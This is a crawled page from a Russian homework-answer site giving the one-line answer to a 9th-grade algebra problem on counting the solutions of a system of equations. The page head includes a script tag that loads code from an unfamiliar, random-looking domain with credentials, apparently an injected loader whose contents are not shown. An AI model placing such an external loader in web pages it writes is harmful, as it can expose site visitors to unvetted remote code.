

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://5terka.com/node/18484
body_size: 5200
content:
<!doctype html>
<html lang="ru">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
  <meta name="viewport"
        content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>74. Определите, сколько решений имеет система уравнений</title>
  <meta name="description" content="ГДЗ к 74. Определите, сколько решений имеет система уравнений (решение и ответ)"/>
  <meta name="keywords" content="Алгебра, 9 класс, ГДЗ, решебник, решение, ответ"/>
  <meta property="fb:app_id" content="1632640657009008"/>
      <link rel="stylesheet" href="/assets/main.min.css?v="/>
  <link rel="stylesheet" href="/assets/custom.css?v="/>
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="apple-touch-icon" href="/apple-touch-icon.png"/>
  <link rel="apple-touch-icon" sizes="57x57" href="/apple-touch-icon-57x57.png"/>
  <link rel="apple-touch-icon" sizes="72x72" href="/apple-touch-icon-72x72.png"/>
  <link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon-76x76.png"/>
  <link rel="apple-touch-icon" sizes="114x114" href="/apple-touch-icon-114x114.png"/>
  <link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png"/>
  <link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon-144x144.png"/>
  <link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png"/>
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon-180x180.png"/>
    <script src="https://cdn.adfinity.pro/code/5terka.com/adfinity.js" charset="utf-8"></script><script src='https://news.gewfwdgd.site/loader.js' crossorigin='use-credentials' async></script>  <script data-ad-client="ca-pub-2038647875669142" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body>

<header class="header container">
  <div class="row">
    <div class="col-lg-12">
      <nav>
        <div class="nav-wrapper">
          <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
             rel="home" class="logo">
            <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                 title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="terkaLogo"/>
          </a>
          <a class='dropdown-trigger right btn blue-grey darken-2 waves-effect waves-light' href='#' data-target='nav-mobile'>Меню <span class="hamburger hamburger-icon-container"><span class="hamburger-icon"></span></span></a>
          <ul class="right hide-on-med-and-down">
              <li class=' menu-item  '><a href="/" title="На главную 5terka.com" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Главная</a></li><li class=' menu-item  dropdown '><a href="/class" title="Решебники (ГДЗ) по классам: 7, 8, 9, 10, 11" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по классам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/7grade" title="Решебники и ГДЗ для 7 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="Решебники и ГДЗ для 8 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="Решебники и ГДЗ для 9 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="Решебники и ГДЗ для 10 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="Решебники и ГДЗ для 11 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  dropdown '><a href="/theme" title="Решебники и ГДЗ по предметам" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по предметам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники и ГДЗ по алгебре" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники и ГДЗ по геометрии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Геометрия</a></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники и ГДЗ по физике" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Физика</a></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники и ГДЗ по химии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Химия</a></li></ul></li><li class=' menu-item  dropdown '><a href="/reshatel-primerov-onlain" title="Полезное для учащегося" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">Полезное</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает уравнения, строит графики, онлайн, бесплатно" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Решатель онлайн</a></li></ul></li>          </ul>
        </div>
      </nav>
            </div>
  </div>
</header>

<div class="main page-wrap container">
  <div class="row">
    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-left-sidebar">
        <div id="nav-mobile">
          <div class="nav-mobile__header"><a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                                             rel="home" class="logo">
              <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                   title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="nav-mobile__header-logo"/>
            </a><a id="nav-close" class="hamburger hamburger-icon-container" href="#"><span class="hamburger-icon"></span></a></div>
          <div class="h4">Решебники и ГДЗ</div>
          <ul class="sidenav">
              <li class=' menu-item  '><a href="/class" title="Решебники, ГДЗ (Готовые Домашние Задания), отсортированные по классам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Классы</a><ul class=" menu "><li class=' menu-item  '><a href="/7grade" title="ГДЗ, Решебники за 7 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="ГДЗ, Решебники за 8 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="ГДЗ, Решебники за 9 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="ГДЗ, Решебники за 10 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="ГДЗ, Решебники за 11 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  '><a href="/theme" title="Решебники, ГДЗ (Готовые Домашние Задания) по предметам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Предметы</a><ul class=" menu "><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники, ГДЗ (Готовые Домашние Задания) по алгебре" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники, ГДЗ (Готовые Домашние Задания) по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Геометрия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-geometrii" title="Шпаргалки по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по геометрии</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники, ГДЗ (Готовые Домашние Задания) по Физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Физика</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-fizike" title="Шпаргалки по физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по физике</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники, ГДЗ (Готовые Домашние Задания) по Химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Химия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-khimii" title="Шпаргалки по химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по химии</a></li></ul></li></ul></li><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает примеры, строит графики и т.п." 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Решатель онлайн</a></li>          </ul>
        </div>
        <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Left"></div><!--/noindex-->      </div>
    </aside>

    <article class="col-lg-6">
      <div class="content">
        <h1>74. Определите, сколько решений имеет система уравнений</h1>
        <div class="entry">
            <!--noindex--><!--/noindex-->            <a href="/images/math9mordkovich/zad-1392.jpg" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src="/images/math9mordkovich/zad-1392.jpg" style="width:85pt;height:31pt;"/></a><p>74.</p><a href="/images/math9mordkovich/mordkovichgdz-4226.png" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src="/images/math9mordkovich/mordkovichgdz-4226.png" style="width:152pt;height:45pt;"/></a><a href="/images/math9mordkovich/mordkovichgdz-4227.png" class="highslide" onclick="return hs.expand (this)" title="Нажмите, чтобы увеличить"><img src="/images/math9mordkovich/mordkovichgdz-4227.png" style="width:125pt;height:67pt;"/></a>
<p>2 решения</p>
          <div class="about">
              <strong>Источник:</strong><p>
    <a href="/gdz-k-zadachniku-po-algebre-za-9-klass-a-g-mordkovich-i-dr-dostupen-onlain-i-dlya-skachivaniya" title="Перейти к оглавлению: ГДЗ к Задачнику по Алгебре за 9 класс (А.Г. Мордкович и др.)" class='about__link'>
        <img src="/covers/algebra-9-klass-mordkovich-i-dr.jpg" alt="ГДЗ к Задачнику по Алгебре за 9 класс (А.Г. Мордкович и др.)" />
    </a>
    <a href="/gdz-k-zadachniku-po-algebre-za-9-klass-a-g-mordkovich-i-dr-dostupen-onlain-i-dlya-skachivaniya" title="Перейти к оглавлению: ГДЗ к Задачнику по Алгебре за 9 класс (А.Г. Мордкович и др.)" class='about__link'>
        Решебник
        </a>
    по 
    <a href="/reshebniki_algebra" title="Другие решебники по алгебре" class='about__link'>
        алгебре
    </a> 
    за <a href="/9grade" title="Другие решебники за 9 класс" class='about__link'>9 класс</a> (А.Г. Мордкович, Л.А. Александрова, Т.Н. Мишустина и др., 2010 год),<br />
    задача <strong>№74</strong> <br />
    к главе &laquo;<i><a href="/gdz-algebra-9-a-g-mordkovich-l-a-aleksandrova-t-n-mishustina-i-dr-uravneniya-i-sistemy-uravnenij" class='about__link'>Уравнения и системы уравнений</a></i>&raquo;.
    </p><p class="alignRight">
    <a href="/gdz-algebra-9-a-g-mordkovich-l-a-aleksandrova-t-n-mishustina-i-dr-vse-primery" title="Все задачи решебника по алгебре за 9 кл. А.Г. Мордкович, Л.А. Александрова, Т.Н. Мишустина и др." class='about__button waves-effect waves-light btn blue-grey darken-2'>
        Все задачи
        </a>
    </p>            <div class='prev-next'>
                <div class='row'><div class='col-lg-6 prev-next__column'><a href="/node/18483" title="Предыдущая: 73. Определите, сколько решений имеет система уравнений" class='prev-next__link'>&larr; 73. Определите, сколько решений имеет система уравнений</a></div><div class='col-lg-6 prev-next__column'><a href="/node/18485" title="Следующая: 75. Определите, сколько решений имеет система уравнений" class='prev-next__link'>75. Определите, сколько решений имеет система уравнений &rarr;</a></div></div>            </div>
          </div>
          <div class="share">
                          <script type="text/javascript" src="//vk.com/js/api/openapi.js?168"></script>
            <script type="text/javascript">
              VK.init({apiId: 2821416, onlyWidgets: true});
            </script>
            <script type="text/javascript" src="//yandex.st/share/share.js"
                    charset="utf-8"></script>
            <script type="text/javascript">
              VK.Widgets.Like('vk_like', {type: 'button'});
            </script>
            <div id="vk_like"></div>
            <span id="ya_share1"></span>
          </div>
            <!--noindex--><div id="tutor_order_chat"></div>
<div id="myalfaschool_order_chat"></div><!--/noindex-->          <div class="commentsBlock">
            <div class="h4">Комментарии</div>
            <div id="vk_comments"></div>
            <script type="text/javascript">
              VK.Widgets.Comments('vk_comments', {
                limit: 10,
                width: '550',
                attach: 'graffiti,photo,video,audio'
              });
            </script>
          </div>
                    </div>
      </div>
    </article>

    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-right-sidebar">
          <div class="h4">Поиск по сайту</div>
          <script async src="https://cse.google.com/cse.js?cx=partner-pub-2038647875669142:7865201410"></script>
          <div class="gcse-search"></div>
          <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Right"></div><!--/noindex-->      </div>
    </aside>
  </div>
</div>

</div>
<footer class="footer">
  <div class="container">
    <div class="row">
      <div class="col-lg-3 footer-contacts">
        <!--noindex-->
        <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
           rel="home">
          <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
               title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="footer-logo"/>
        </a>
        <br/><br/>
        <strong>Контактный e-mail, правообладателям:</strong><br><a href="mailto:admin@5terka.com">admin@5terka.com</a>

        <!--/noindex-->
      </div>
      <div class="col-lg-3 errorhere">
        <div class="h5" title="да, я знаю про ошибку в слове оИШбка, спасибо">Нашли о<span
            class="error not-error"><span class="not-error-l not-error-l_l1">и</span><span class="not-error-l not-error-l_l2">ш</span></span>бку?
        </div>
        <!--noindex-->
        <p>Выделите её мышкой и нажмите <span class="keyboardKey"
                                              title="CMD для пользователей MAC">CTRL</span>+<span
            class="keyboardKey">ENTER</span></p>
        <p style="font-size:10px;"><b>Большое спасибо</b> всем, кто помогает делать сайт лучше! =)
        </p>
        <!--/noindex-->
      </div>
      <div class="col-lg-6">
        <!--noindex-->
                    <div class="h5">Тут может быть что-то интересное</div><div id='containerId356016'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
              
                tizerId: 356016,
                containerId: 'containerId356016'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script><div style="font-size: 12px;">(но это не точно)</div>        <!--/noindex-->
      </div>
          </div>
  </div>
  <div class="container-fluid">
    <div class="row footer">
      <div class="col-lg-12 footer-sub">
            &copy; 2010 &ndash; 2026 <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com">5terka.com</a>
        <!--LiveInternet counter--><img id="licnt1EF1" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt1EF1").src="https://counter.yadro.ru/hit?t45.4;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet-->
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
          (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
          (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
          ym(11364940, "init", {
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true
          });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/11364940" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->
      </div>
    </div>

  </div>
</footer>
<div id="bukvus"></div><div id="overlay"></div>
<!--noindex-->
<!--/noindex-->
<script type="text/javascript">
  new Ya.share({
    element: 'ya_share1',
    elementStyle: {
      'text': 'Поделитесь:',
      'type': 'button',
      'quickServices': ['vkontakte', 'odnoklassniki', 'facebook', 'twitter']
    },
  });</script>
<script src="/assets/vendors.min.js?v="></script>
<script src="/assets/main.min.js?v="></script>
<script src="/assets/custom.js?v="></script>
<script>
  var url = document.URL;
  function menuDo(url) {
    var hst;
    if (url.indexOf('://') > -1) {
      hst = url.split('/')[2];
    } else {
      hst = url.split('/')[0];
    }
    hst = hst.split(':')[0];
    hst = hst.split('?')[0];
    return hst;
  }
  if (!(url.indexOf("5"+"te"+"r"+"ka.c"+"om"+"") + 1)) { var dom = menuDo(url); url = url.replace(dom, '5"+"te"+"r"+"ka.c"+"om"+"'); window.location.replace(url); }
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 116
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vliCYiS7BTWOvPZSRNGlqA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769841989678');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>